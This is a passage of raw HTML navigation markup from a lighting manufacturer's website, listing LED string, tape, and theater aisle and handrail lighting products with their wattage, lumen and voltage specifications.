		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20151" data-hover="https://tivolilighting.com/wp-content/uploads/2025/06/adapt-2.0-new-globe.png" data-level="2" data-title="12V DC System" data-dis="73 LM/Globe | 0.96 W/Globe | 250' Max Run" data-url="https://tivolilighting.com/tivoli-product/adapt-2-0/" data-top="ADAPT 2.0"><a href="https://tivolilighting.com/tivoli-product/adapt-2-0/" class="top_txt">ADAPT 2.0</a><div class="under_txt">12V DC System</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20153" data-hover="https://tivolilighting.com/wp-content/uploads/2025/06/adapt-2.0-drop-new-globe.png" data-level="2" data-title="12V DC System" data-dis="73 LM/Globe | 0.96 W/Globe | 120' Max Run" data-url="https://tivolilighting.com/tivoli-product/litesphere-adapt-drop2/" data-top="ADAPT Drop 2.0"><a href="https://tivolilighting.com/tivoli-product/litesphere-adapt-drop2/" class="top_txt">ADAPT Drop 2.0</a><div class="under_txt">12V DC System</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20157" data-hover="https://tivolilighting.com/wp-content/uploads/2025/06/Adapt-True-RGBW.png" data-level="2" data-title="24V DC 3 Channel DMX" data-dis="1 Pixel/Globe | 1 W/Globe | 160' max Run" data-url="https://tivolilighting.com/tivoli-product/adapt-true-rgbw/" data-top="ADAPT TRUE RGB+W"><a href="https://tivolilighting.com/tivoli-product/adapt-true-rgbw/" class="top_txt">ADAPT TRUE RGB+W</a><div class="under_txt">24V DC 3 Channel DMX</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20161" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/ls-drop2.jpg" data-level="2" data-title="12V DC System" data-dis="6 - 90 LM/Globe | 0.09 - 0.96 W/Globe | 55' - 180' Max Run" data-url="https://tivolilighting.com/tivoli-product/litesphere-drop2/" data-top="Litesphere DROP 2.0"><a href="https://tivolilighting.com/tivoli-product/litesphere-drop2/" class="top_txt">Litesphere DROP 2.0</a><div class="under_txt">12V DC System</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20159" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/litesphere.jpg" data-level="2" data-title="12V DC System" data-dis="6 - 90 LM/Globe | 0.09 - 0.96 W/Globe | 55' - 180' Max Run" data-url="https://tivolilighting.com/tivoli-product/litesphere-2/" data-top="Litesphere 2.0"><a href="https://tivolilighting.com/tivoli-product/litesphere-2/" class="top_txt">Litesphere 2.0</a><div class="under_txt">12V DC System</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20164" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/litesphere-true-rgbw.jpg" data-level="2" data-title="24V DC 3 Channel DMX" data-dis="1 Pixel/Globe | 1 W/Globe | 160' Max Run" data-url="https://tivolilighting.com/tivoli-product/litesphere-true-rgbw/" data-top="Litesphere TRUE RGB+W"><a href="https://tivolilighting.com/tivoli-product/litesphere-true-rgbw/" class="top_txt">Litesphere TRUE RGB+W</a><div class="under_txt">24V DC 3 Channel DMX</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22356" data-hover="https://tivolilighting.com/wp-content/uploads/2025/09/CSL-with-new-bulb.png" data-level="2" data-title="120V AC" data-dis="48' Strand | E26 Base | 384' max Run" data-url="https://tivolilighting.com/tivoli-product/commercial-string-light-120v/" data-top="CSL 120V"><a href="https://tivolilighting.com/tivoli-product/commercial-string-light-120v/" class="top_txt">CSL 120V</a><div class="under_txt">120V AC</div>	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20165" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/tape-light.jpg" data-level="1" data-title="120V, 12V, 24V Options" data-dis="Discover Tivoli's TivoTape series, featuring ELITE+, ELITE, FUSE, Natura, and Define lines for outstanding lighting performance. With various color temperature options, static white, and dynamic color control, TivoTape is compatible with multiple dimming protocols for diverse applications." data-url="https://tivolilighting.com/tivoli-product-cat/tivotape/" data-top="Tape Light"><a href="https://tivolilighting.com/tivoli-product-cat/tivotape/" class="top_txt">Tape Light</a><div class="under_txt">120V, 12V, 24V Options</div>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22036" data-hover="https://tivolilighting.com/wp-content/uploads/2025/08/Static3.png" data-level="2" data-title="Fixed CCT & Color Options" data-dis="Static White & Color Tape – Provides consistent, high-quality illumination in a full range of color temperatures. With precise binning for uniformity and long-lasting performance, Static tape is ideal for architectural, commercial, and specialty applications requiring clean, continuous light." data-url="https://tivolilighting.com/tivoli-product-cat/static-white-color/" data-top="Static White & Color"><a href="https://tivolilighting.com/tivoli-product-cat/static-white-color/" class="top_txt">Static White &#038; Color</a><div class="under_txt">Fixed CCT & Color Options</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20996" data-hover="https://tivolilighting.com/wp-content/uploads/2025/01/COB-final.png" data-level="3" data-title="1.5 W/FT" data-dis="160 LM/FT | 90+ CRI | 1.5 W/FT" data-url="https://tivolilighting.com/tivoli-product/tivotape-cob-lb/" data-top="COB LB"><a href="https://tivolilighting.com/tivoli-product/tivotape-cob-lb/" class="top_txt">COB LB</a><div class="under_txt">1.5 W/FT</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20998" data-hover="https://tivolilighting.com/wp-content/uploads/2025/01/COB-final.png" data-level="3" data-title="4.57 W/FT" data-dis="460 LM/FT | 90+ CRI | 4.57 W/FT" data-url="https://tivolilighting.com/tivoli-product/tivotape-cob-ho/" data-top="COB HO"><a href="https://tivolilighting.com/tivoli-product/tivotape-cob-ho/" class="top_txt">COB HO</a><div class="under_txt">4.57 W/FT</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20177" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/elite-plus.jpg" data-level="3" data-title="0.6 - 9.0 W/FT" data-dis="1340 LM/FT | 167 LM/W | 0.6 - 9 W/FT" data-url="https://tivolilighting.com/tivoli-product/elite-series/" data-top="ELITE +"><a href="https://tivolilighting.com/tivoli-product/elite-series/" class="top_txt">ELITE +</a><div class="under_txt">0.6 - 9.0 W/FT</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20179" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/elite-duo.jpg" data-level="3" data-title="6.1 W/FT" data-dis="736 LM/FT | 130 LM/W | 6.1 W/FT" data-url="https://tivolilighting.com/tivoli-product/elite-duo-series/" data-top="ELITE+ DUO"><a href="https://tivolilighting.com/tivoli-product/elite-duo-series/" class="top_txt">ELITE+ DUO</a><div class="under_txt">6.1 W/FT</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20185" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/elite-slim.jpg" data-level="3" data-title="4.4 W/FT" data-dis="863 LM/FT | 173 LM/W | 4.4 W/FT" data-url="https://tivolilighting.com/tivoli-product/elite-slim-series/" data-top="ELITE+ Slim"><a href="https://tivolilighting.com/tivoli-product/elite-slim-series/" class="top_txt">ELITE+ Slim</a><div class="under_txt">4.4 W/FT</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20187" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/elite-vision.jpg" data-level="3" data-title="3.0 - 7.0 W/FT" data-dis="Up to 98 CRI | 97 LM/W | 3 - 7 W/FT" data-url="https://tivolilighting.com/tivoli-product/elite-vision-series/" data-top="ELITE+ Vision"><a href="https://tivolilighting.com/tivoli-product/elite-vision-series/" class="top_txt">ELITE+ Vision</a><div class="under_txt">3.0 - 7.0 W/FT</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20207" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/define-lb.jpg" data-level="3" data-title="1.46 W/FT" data-dis="120 LM/FT | 82 LM/W | 1.46 W/FT" data-url="https://tivolilighting.com/tivoli-product/define-low-brightness/" data-top="DEFINE LB"><a href="https://tivolilighting.com/tivoli-product/define-low-brightness/" class="top_txt">DEFINE LB</a><div class="under_txt">1.46 W/FT</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20209" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/define-sb.jpg" data-level="3" data-title="3.0 W/FT" data-dis="227 LM/FT | 81 LM/W | 3 W/FT" data-url="https://tivolilighting.com/tivoli-product/define-standard-brightness/" data-top="DEFINE SB"><a href="https://tivolilighting.com/tivoli-product/define-standard-brightness/" class="top_txt">DEFINE SB</a><div class="under_txt">3.0 W/FT</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20211" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/define-ho.jpg" data-level="3" data-title="4.4 W/FT" data-dis="393 LM/FT | 81 LM/W | 4.4 W/FT" data-url="https://tivolilighting.com/tivoli-product/high-output/" data-top="DEFINE HO"><a href="https://tivolilighting.com/tivoli-product/high-output/" class="top_txt">DEFINE HO</a><div class="under_txt">4.4 W/FT</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20223" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/natura.jpg" data-level="3" data-title="7.0 W/FT" data-dis="230 LM/FT | 599 NM | 7 W/FT" data-url="https://tivolilighting.com/tivoli-product/natura-turtle-safe/" data-top="Natura"><a href="https://tivolilighting.com/tivoli-product/natura-turtle-safe/" class="top_txt">Natura</a><div class="under_txt">7.0 W/FT</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22042" data-hover="https://tivolilighting.com/wp-content/uploads/2025/08/high-efficacy2.png" data-level="2" data-title="Optimized Lumens Per Watt" data-dis="High Efficacy Tape – Maximizes lumen output per watt for energy-efficient performance in large-scale or high-demand projects. Combining powerful brightness with low power consumption, High Efficacy tape supports sustainable, cost-saving lighting without sacrificing quality or uniformity." data-url="https://tivolilighting.com/tivoli-product/elite-pro-series/" data-top="High Efficacy"><a href="https://tivolilighting.com/tivoli-product/elite-pro-series/" class="top_txt">High Efficacy</a><div class="under_txt">Optimized Lumens Per Watt</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22043" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/elite-pro.jpg" data-level="3" data-title="3.0 - 6.0 W/FT" data-dis="1019 LM/FT | 208 LM/W | 3 - 6 W/FT" data-url="https://tivolilighting.com/tivoli-product/elite-pro-series/" data-top="ELITE+ PRO"><a href="https://tivolilighting.com/tivoli-product/elite-pro-series/" class="top_txt">ELITE+ PRO</a><div class="under_txt">3.0 - 6.0 W/FT</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22037" data-hover="https://tivolilighting.com/wp-content/uploads/2026/01/high-cri3.png" data-level="2" data-title="High CRI Output 97+" data-dis="High CRI Tape – Boast high CRI values across all intensities and CCTs available. Delivering consistent quality throughout the entire run with virtually no lumen drop." data-url="https://tivolilighting.com/tivoli-product-cat/high-cri/" data-top="High CRI"><a href="https://tivolilighting.com/tivoli-product-cat/high-cri/" class="top_txt">High CRI</a><div class="under_txt">High CRI Output 97+</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22781" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/elite-vision.jpg" data-level="3" data-title="98 CRI | 3.0 - 7.0 W/FT" data-dis="Up to 98 CRI | 97 LM/W | 3 - 7 W/FT" data-url="https://tivolilighting.com/tivoli-product/elite-vision-series/" data-top="ELITE+ Vision"><a href="https://tivolilighting.com/tivoli-product/elite-vision-series/" class="top_txt">ELITE+ Vision</a><div class="under_txt">98 CRI | 3.0 - 7.0 W/FT</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22782" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/elite-duo.jpg" data-level="3" data-title="97 CRI | 6.1 W/FT" data-dis="736 LM/FT | 130 LM/W | 6.1 W/FT" data-url="https://tivolilighting.com/tivoli-product/elite-duo-series/" data-top="Elite+ DUO"><a href="https://tivolilighting.com/tivoli-product/elite-duo-series/" class="top_txt">Elite+ DUO</a><div class="under_txt">97 CRI | 6.1 W/FT</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20189" data-hover="https://tivolilighting.com/wp-content/uploads/2025/08/color-mixing2.png" data-level="2" data-title="Multi-channel Color Blending" data-dis="Color Changing Tape – Offers dynamic illumination with RGB, RGBW, and pixel-controlled options to create vibrant effects, smooth transitions, and customizable patterns. Designed for seamless integration with industry-standard controls, it provides versatile solutions for entertainment, hospitality, and architectural environments." data-url="https://tivolilighting.com/tivoli-product-cat/color-mix/" data-top="Color Mix"><a href="https://tivolilighting.com/tivoli-product-cat/color-mix/" class="top_txt">Color Mix</a><div class="under_txt">Multi-channel Color Blending</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20193" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/fuse-rgb2.jpg" data-level="3" data-title="4.4 W/FT" data-dis="3 Channel DMX | 254 LM/FT | 4.4 W/FT" data-url="https://tivolilighting.com/tivoli-product/fuse-rgb/" data-top="RGB"><a href="https://tivolilighting.com/tivoli-product/fuse-rgb/" class="top_txt">RGB</a><div class="under_txt">4.4 W/FT</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20195" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/fuse-rgbw-1.jpg" data-level="3" data-title="5.3 W/FT" data-dis="4 Channel DMX | 370 LM/FT | 5.3 W/FT" data-url="https://tivolilighting.com/tivoli-product/fuse-rgbw/" data-top="RGB+W"><a href="https://tivolilighting.com/tivoli-product/fuse-rgbw/" class="top_txt">RGB+W</a><div class="under_txt">5.3 W/FT</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20197" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/fuse-rgbww-1.jpg" data-level="3" data-title="6.0 W/FT" data-dis="5 Channel DMX | 239 LM/FT | 6 W/FT" data-url="https://tivolilighting.com/tivoli-product/fuse-rgbww/" data-top="RGB+W+W"><a href="https://tivolilighting.com/tivoli-product/fuse-rgbww/" class="top_txt">RGB+W+W</a><div class="under_txt">6.0 W/FT</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20199" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/fuse-rgb_1.jpg" data-level="3" data-title="4.4 W/FT" data-dis="3 Channel DMX | 207 LM/FT | 4.4 W/FT" data-url="https://tivolilighting.com/tivoli-product/fuse-pixel24-rgb/" data-top="Pixel24 RGB"><a href="https://tivolilighting.com/tivoli-product/fuse-pixel24-rgb/" class="top_txt">Pixel24 RGB</a><div class="under_txt">4.4 W/FT</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20201" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/Pixel24-rgbw.jpg" data-level="3" data-title="5.1 W/FT" data-dis="4 Channel DMX | 322 LM/FT | 5.1 W/FT" data-url="https://tivolilighting.com/tivoli-product/fuse-pixel24-rgbw/" data-top="Pixel24 RGBW"><a href="https://tivolilighting.com/tivoli-product/fuse-pixel24-rgbw/" class="top_txt">Pixel24 RGBW</a><div class="under_txt">5.1 W/FT</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20203" data-hover="https://tivolilighting.com/wp-content/uploads/2025/01/fuse-12pixel-rgb.png" data-level="3" data-title="4.1 W/FT" data-dis="3 Channel SPI | 169 LM/FT | 4.1 W/FT" data-url="https://tivolilighting.com/tivoli-product/fuse-pixel12-rgb/" data-top="Pixel12 RGB"><a href="https://tivolilighting.com/tivoli-product/fuse-pixel12-rgb/" class="top_txt">Pixel12 RGB</a><div class="under_txt">4.1 W/FT</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22031" data-hover="https://tivolilighting.com/wp-content/uploads/2025/08/side-emitting2.png" data-level="2" data-title="Horizontal Light Distribution" data-dis="Side-Emitting Tape – Projects light laterally, enabling smooth wall grazing, cove illumination, and unique accent effects. Its flexible design ensures continuous, uniform output for creative architectural details and challenging installations where traditional downward lighting is not practical." data-url="https://tivolilighting.com/tivoli-product-cat/side-emitting/" data-top="Side Emitting"><a href="https://tivolilighting.com/tivoli-product-cat/side-emitting/" class="top_txt">Side Emitting</a><div class="under_txt">Horizontal Light Distribution</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21004" data-hover="https://tivolilighting.com/wp-content/uploads/2025/01/COB-SE.png" data-level="3" data-title="3.0 W/FT" data-dis="183LM/FT | 90+ CRI | 3W/FT" data-url="https://tivolilighting.com/tivoli-product/tivotape-cob-side-emitting/" data-top="COB SE"><a href="https://tivolilighting.com/tivoli-product/tivotape-cob-side-emitting/" class="top_txt">COB SE</a><div class="under_txt">3.0 W/FT</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20213" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/define-se.jpg" data-level="3" data-title="3.6 W/FT" data-dis="226 LM/FT | 75.3 LM/W | 3.6 W/FT" data-url="https://tivolilighting.com/tivoli-product/define-side-emitting/" data-top="DEFINE SE"><a href="https://tivolilighting.com/tivoli-product/define-side-emitting/" class="top_txt">DEFINE SE</a><div class="under_txt">3.6 W/FT</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20993" data-hover="https://tivolilighting.com/wp-content/uploads/2025/08/sauna2.png" data-level="2" data-title="High-Temperature Construction" data-dis="Sauna-Rated Tape – Built to perform in extreme heat and humidity, this specialized tape light delivers reliable, consistent illumination in saunas, steam rooms, and wellness environments. Durable and safe, it ensures long-lasting operation where conventional tape light cannot." data-url="https://tivolilighting.com/tivoli-product/tivotape-cob-sauna-rated/" data-top="Sauna Rated"><a href="https://tivolilighting.com/tivoli-product/tivotape-cob-sauna-rated/" class="top_txt">Sauna Rated</a><div class="under_txt">High-Temperature Construction</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20999" data-hover="https://tivolilighting.com/wp-content/uploads/2025/01/Sauna.png" data-level="3" data-title="2.43 W/FT" data-dis="200+ LM/FT | 90+ CRI | 2.43 W/FT" data-url="https://tivolilighting.com/tivoli-product/tivotape-cob-sauna-rated/" data-top="COB SR"><a href="https://tivolilighting.com/tivoli-product/tivotape-cob-sauna-rated/" class="top_txt">COB SR</a><div class="under_txt">2.43 W/FT</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20923" data-hover="https://tivolilighting.com/wp-content/uploads/2025/08/dual-bend2.png" data-level="2" data-title="Vertical & Horizontal Flexibility" data-dis="3D Dual Bend Tape provides unmatched flexibility, capable of bending seamlessly in any direction—both vertically and horizontally—making it ideal for complex Urban extrusion designs." data-url="https://tivolilighting.com/tivoli-product/3d-tape/" data-top="Dual Bend"><a href="https://tivolilighting.com/tivoli-product/3d-tape/" class="top_txt">Dual Bend</a><div class="under_txt">Vertical & Horizontal Flexibility</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20924" data-hover="https://tivolilighting.com/wp-content/uploads/2025/01/Dual-Bend.png" data-level="3" data-title="4.7 W/FT" data-dis="448 LM/FT | 95.3 LM/W | 4.7 W/FT" data-url="https://tivolilighting.com/tivoli-product/3d-tape/" data-top="3D Dual Bend"><a href="https://tivolilighting.com/tivoli-product/3d-tape/" class="top_txt">3D Dual Bend</a><div class="under_txt">4.7 W/FT</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22044" data-hover="https://tivolilighting.com/wp-content/uploads/2025/08/Dim-to-Warm2.png" data-level="2" data-title="Gradual CCT Shift Dimming" data-dis="Dim-to-Warm Tape – Smoothly shifts from neutral white to a warm, amber glow as it dims, creating inviting ambiance and flexibility within a single fixture. Perfect for hospitality, residential, and architectural applications, it combines functional light with mood-enhancing performance." data-url="https://tivolilighting.com/tivoli-product/elite-flow-series/" data-top="Dim To Warm"><a href="https://tivolilighting.com/tivoli-product/elite-flow-series/" class="top_txt">Dim To Warm</a><div class="under_txt">Gradual CCT Shift Dimming</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20181" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/elite-flow.jpg" data-level="3" data-title="4.6 W/FT" data-dis="443 LM/FT | 97 LM/W | 4.6 W/FT" data-url="https://tivolilighting.com/tivoli-product/elite-flow-series/" data-top="Flow"><a href="https://tivolilighting.com/tivoli-product/elite-flow-series/" class="top_txt">Flow</a><div class="under_txt">4.6 W/FT</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22045" data-hover="https://tivolilighting.com/wp-content/uploads/2025/08/dynamic-white.png" data-level="2" data-title="Variable Tunable White Range" data-dis="Dynamic White Tape – Provides adjustable white light across defined CCT ranges, from warm to cool, with excellent consistency and spectral balance. Engineered for adaptability and precision, Dynamic White tape supports advanced controls for architectural, commercial, and residential applications." data-url="https://tivolilighting.com/tivoli-product/fuse-dw/" data-top="Dynamic White"><a href="https://tivolilighting.com/tivoli-product/fuse-dw/" class="top_txt">Dynamic White</a><div class="under_txt">Variable Tunable White Range</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20191" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/fuse-dw-1.jpg" data-level="3" data-title="7.0 W/FT" data-dis="130 LM/W | 97 CRI | 7 W/FT" data-url="https://tivolilighting.com/tivoli-product/fuse-dw/" data-top="DW"><a href="https://tivolilighting.com/tivoli-product/fuse-dw/" class="top_txt">DW</a><div class="under_txt">7.0 W/FT</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22050" data-hover="https://tivolilighting.com/wp-content/uploads/2025/08/AC120.png" data-level="2" data-title="Line Voltage Operation" data-dis="120V AC Tape – Designed for long continuous runs without the need for external drivers, 120V AC tape provides bright, reliable illumination with simple installation. Ideal for large architectural features, coves, and perimeter accents, it delivers uniform output with reduced installation complexity." data-url="https://tivolilighting.com/tivoli-product/flex120/" data-top="AC 120"><a href="https://tivolilighting.com/tivoli-product/flex120/" class="top_txt">AC 120</a><div class="under_txt">Line Voltage Operation</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20215" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/flex120.jpg" data-level="3" data-title="6.0 W/FT" data-dis="500 LM/FT | 83 LM/W | 6 W/FT" data-url="https://tivolilighting.com/tivoli-product/flex120/" data-top="Flex 120"><a href="https://tivolilighting.com/tivoli-product/flex120/" class="top_txt">Flex 120</a><div class="under_txt">6.0 W/FT</div>		</ul>
	</ul>
</ul>
<div class="master_img"> 
								<a href="" style="position:absolute;z-index:99999;top:15px;left:20px;color:#fde164 !important;font-weight:800;font-size:23px;margin-left: 5px;text-transform: uppercase;padding:0px !important;" class="hover_top"><h3>Architectural</h3></a>
							   <a href="" style="position:absolute;z-index:99999;top:40px;left:20px;color:#f7f7f7 !important;font-weight:500;font-size:14px !important;margin-left: 5px;text-transform: capitalize;padding:0px !important;white-space: normal !important;margin-right:35px !important;" class="hover_dis"> <p></p></a>
								<a href="" class="get_menu_lk"><img class="hover_imgs" src="https://tivolilighting.com/wp-content/uploads/2024/10/architectural_5.jpg" alt=""></a>                            
							</div></div><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children mega_menu menu-item-20225" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/theater1.jpg" data-level="0" data-title="" data-dis="Specializing in creating dynamic lighting solutions that enhance both ambiance and functionality." data-url="" data-top="Theater & Auditorium"><a class="top_txt">Theater &#038; Auditorium</a><div class="master_submenu">
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20227" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/ceiling.jpg" data-level="1" data-title="Safety | General Illumination" data-dis="LED lighting for theater ceilings provides precise, even illumination exactly where it's needed. Compatible with intelligent building control systems and energy-efficient DC power sources, it supports green building standards." data-url="https://tivolilighting.com/tivoli-product/tivobar/" data-top="Ceiling"><a href="https://tivolilighting.com/tivoli-product/tivobar/" class="top_txt">Ceiling</a><div class="under_txt">Safety | General Illumination</div>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20229" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/tivobar.jpg" data-level="2" data-title="Dual Circuit Control" data-dis="The TivoBAR's design efficiently dissipates heat, ensuring long-lasting performance. Offering 2-circuit 0-10V dimming capability with standard controls, it allows flexible light settings for house lights, movie runs, and cleaning." data-url="https://tivolilighting.com/tivoli-product/tivobar/" data-top="TivoBAR"><a href="https://tivolilighting.com/tivoli-product/tivobar/" class="top_txt">TivoBAR</a><div class="under_txt">Dual Circuit Control</div>	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20231" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/guide1.jpg" data-level="1" data-title="Pathway | Directional Lighting" data-dis="LED guide lighting ensures safe, ADA-compliant illumination. It discreetly lights aisles and pathways while maintaining energy efficiency and preserving the venue's ambiance." data-url="https://tivolilighting.com/tivoli-product-cat/guide-light/" data-top="Guide"><a href="https://tivolilighting.com/tivoli-product-cat/guide-light/" class="top_txt">Guide</a><div class="under_txt">Pathway | Directional Lighting</div>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20233" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/monogram-surface1.jpg" data-level="2" data-title="Recessed Row | Seat Indication" data-dis="0.2 W/Module | Edge Lit LED | 12V DC" data-url="https://tivolilighting.com/tivoli-product/monogram/" data-top="Monogram Surface"><a href="https://tivolilighting.com/tivoli-product/monogram/" class="top_txt">Monogram Surface</a><div class="under_txt">Recessed Row | Seat Indication</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20235" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/soft-aisle1.jpg" data-level="2" data-title="Aisle lighting edge delineation" data-dis="Aisle lighting edge delineation system is Patented, field-cuttable, co-extruded, rigid and soft PVC with Titanium Series LED lighting engine." data-url="https://tivolilighting.com/tivoli-product/soft-aisle-titanium/" data-top="Soft Aisle"><a href="https://tivolilighting.com/tivoli-product/soft-aisle-titanium/" class="top_txt">Soft Aisle</a><div class="under_txt">Aisle lighting edge delineation</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20237" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/stage-edge1.jpg" data-level="2" data-title="Stage Edge Angle Marker" data-dis="A simple, highly effective, affordable stage edge lighting solution with smooth full range dimming capability. Designed to support the roll-over weight of a Grand Piano when flush mounted." data-url="https://tivolilighting.com/tivoli-product/stage-edge/" data-top="Stage Edge"><a href="https://tivolilighting.com/tivoli-product/stage-edge/" class="top_txt">Stage Edge</a><div class="under_txt">Stage Edge Angle Marker</div>	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20239" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/rail.jpg" data-level="1" data-title="Rail-Mounted Systems" data-dis="Tivoli handrail systems providing discreet, ADA-compliant illumination for pathways and stairs. This system enhances safety while seamlessly integrating into architectural handrails, delivering efficient, long-lasting lighting that maintains the venue's aesthetic appeal." data-url="https://tivolilighting.com/tivoli-product/fantasma-rail/" data-top="Handrail"><a href="https://tivolilighting.com/tivoli-product/fantasma-rail/" class="top_txt">Handrail</a><div class="under_txt">Rail-Mounted Systems</div>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20241" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/fantasma-rail1.jpg" data-level="2" data-title="Handrail Safety Illumination" data-dis="The Fantasma handrail system features an optically clear directional lens that provides sleek illumination. It is available in both single and double-sided options, ensuring versatile lighting solutions for various applications while maintaining a discreet design." data-url="https://tivolilighting.com/tivoli-product/fantasma-rail/" data-top="Fantasma Rail"><a href="https://tivolilighting.com/tivoli-product/fantasma-rail/" class="top_txt">Fantasma Rail</a><div class="under_txt">Handrail Safety Illumination</div>	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20243" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/Seat.jpg" data-level="1" data-title="Seat Lighting Versatility" data-dis="Tivoli Lighting’s seat lighting solutions provide glare-free illumination for aisles and steps in dry and wet locations. These durable, compact linear LED systems feature an optically clear lens, flexible mounting options, and tamper-resistant design, with edge-lit row indicators for easy seat identification." data-url="https://tivolilighting.com/tivoli-product-cat/seat-lighting/" data-top="Seat"><a href="https://tivolilighting.com/tivoli-product-cat/seat-lighting/" class="top_txt">Seat</a><div class="under_txt">Seat Lighting Versatility</div>
	<ul class="sub-menu elementor-nav-menu--dropdown">
